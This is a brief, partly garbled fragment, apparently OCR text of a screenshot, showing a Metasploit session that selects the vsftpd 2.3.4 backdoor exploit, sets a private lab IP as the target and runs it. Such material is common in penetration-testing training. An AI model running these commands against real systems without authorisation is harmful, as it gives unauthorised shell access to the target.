 sf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
*] Using configured payload cmd/unix/interact
sf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.238.129
HOSTS ⇒ 192.168.238.129
sf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit